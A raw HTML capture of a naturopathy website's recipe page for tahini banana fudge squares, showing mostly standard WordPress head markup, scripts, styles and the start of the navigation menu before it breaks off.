

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/
body_size: 14117
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<title>Core Naturopathics | Tahini Banana Fudge Squares</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/" />
<meta name="description" content="This sounds amazing! Tahini banana fudge squares. Grain, nut, dairy and nasties free. http://homemadehealthyhappy.blogspot.com.au/2012/07/nut&#x2d;free&#x2d;peanut&#x2d;butter&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Core Naturopathics" />
<meta property="og:title" content="Core Naturopathics | Tahini Banana Fudge Squares" />
<meta property="og:description" content="This sounds amazing! Tahini banana fudge squares. Grain, nut, dairy and nasties free. http://homemadehealthyhappy.blogspot.com.au/2012/07/nut&#x2d;free&#x2d;peanut&#x2d;butter&#x2d;banana&#x2d;fudge&#x2d;raw." />
<meta property="og:url" content="https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/" />
<meta property="og:image" content="https://corenaturopathics.com/wp-content/uploads/2012/08/tahini-banana-squares.png" />
<meta property="article:published_time" content="2012-08-18T11:33:31+00:00" />
<meta property="article:modified_time" content="2012-08-18T11:33:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Core Naturopathics | Tahini Banana Fudge Squares" />
<meta name="twitter:description" content="This sounds amazing! Tahini banana fudge squares. Grain, nut, dairy and nasties free. http://homemadehealthyhappy.blogspot.com.au/2012/07/nut&#x2d;free&#x2d;peanut&#x2d;butter&#x2d;banana&#x2d;fudge&#x2d;raw." />
<meta name="twitter:image" content="https://corenaturopathics.com/wp-content/uploads/2012/08/tahini-banana-squares.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.corenaturopathics.com.au/#/schema/WebSite","url":"https://www.corenaturopathics.com.au/","name":"Core Naturopathics","description":"Holistic Natural Medicine","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.corenaturopathics.com.au/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.corenaturopathics.com.au/#/schema/Organization","name":"Core Naturopathics","url":"https://www.corenaturopathics.com.au/","logo":{"@type":"ImageObject","url":"https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng.png","contentUrl":"https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/","url":"https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/","name":"Core Naturopathics | Tahini Banana Fudge Squares","description":"This sounds amazing! Tahini banana fudge squares. Grain, nut, dairy and nasties free. http://homemadehealthyhappy.blogspot.com.au/2012/07/nut&#x2d;free&#x2d;peanut&#x2d;butter&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://www.corenaturopathics.com.au/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.corenaturopathics.com.au/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.corenaturopathics.com.au/","name":"Core Naturopathics"},{"@type":"ListItem","position":2,"item":"https://www.corenaturopathics.com.au/category/recipes/","name":"Category: Recipes"},{"@type":"ListItem","position":3,"item":"https://www.corenaturopathics.com.au/category/recipes/dessertssnacks/","name":"Category: Desserts/Snacks"},{"@type":"ListItem","position":4,"name":"Tahini Banana Fudge Squares"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.corenaturopathics.com.au/tahini-banana-fudge-squares/"},"datePublished":"2012-08-18T11:33:31+00:00","dateModified":"2012-08-18T11:33:31+00:00","author":{"@type":"Person","@id":"https://www.corenaturopathics.com.au/#/schema/Person/a2fd8c2c256360e39c056cc51faa39dc","name":"CoreAdmin"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 23.91ms meta | 6.71ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Core Naturopathics &raquo; Feed" href="https://www.corenaturopathics.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Core Naturopathics &raquo; Comments Feed" href="https://www.corenaturopathics.com.au/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corenaturopathics.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.corenaturopathics.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=1.9.8.1' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='rt-theme-20-ie9-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/ie9.min.css?ver=1.9.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.corenaturopathics.com.au/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=251104052110' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.corenaturopathics.com.au/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.corenaturopathics.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.corenaturopathics.com.au/wp-json/wp/v2/posts/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.corenaturopathics.com.au/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.corenaturopathics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corenaturopathics.com.au%2Ftahini-banana-fudge-squares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.corenaturopathics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corenaturopathics.com.au%2Ftahini-banana-fudge-squares%2F&#038;format=xml" />
<meta name="google-site-verification" content="UMsGgQ0Ul4ixQHdhsd2iSDT_Jw7n5rYr_Ei73CKvhOM">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35574065-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35574065-2');
</script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!--[if lt IE 9]><script src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-title, h1.rt_heading, .txtShadow {
	    text-shadow: 1px 1px 1px black;

    color: #fff;
}

.textWhite {
	color: #fff;
}

.rt-holder {
background: #fff;
	padding: 0 15px;
	
}

.headShowdow {
    text-shadow: 1px 1px 1px black;  
}

.breadcrumb {
     text-shadow: 1px 1px 1px black;
     font-weight: bold;
}

h2.entry-title, h4.pt-cv-title { color: #47C6E2; }

li#menu-item-8932  { 
	background: #48C5E1;}

.stuck li#menu-item-8932 a:hover, li#menu-item-8932 a:hover  { 
	color: black;}

li#menu-item-9183 a {
color: #40CBE7;
}
@media screen and (max-width: 979px) {
	
li#menu-item-8932 {
	color: green;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-138 single-format-standard wp-theme-rt-theme-20 rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ctct-rt-theme-20  overlapped-header sticky-header header-layout1 wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky sticky-logo">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo">
				 <a href="https://www.corenaturopathics.com.au" title="Core Naturopathics" class="logo-image-link"><img data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png" alt="Core Naturopathics" class="main_logo lazyload" data-srcset="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png 2x" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/75;" /><img data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoSml.png" alt="Core Naturopathics" class="sticky_logo lazyload" data-srcset="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png 2x" src="[data-uri]" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/44;" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2692'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.corenaturopathics.com.au/">HOME</a> </li>
<li id='menu-item-8101'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/about-us/">ABOUT US</a> </li>
